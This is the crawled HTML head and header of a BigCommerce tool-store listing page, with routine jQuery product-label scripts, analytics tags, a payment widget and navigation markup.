--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/jet/
body_size: 23387
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
                <link rel="next" href="/jet/?page&#x3D;2">


        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>


        
        <!-- MM DEVELOPER SCRIPTS starts here:-->
        <script type="text/x-template" id="mm-coupon-svg-template">
        <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
        </script>

        <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="brand">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
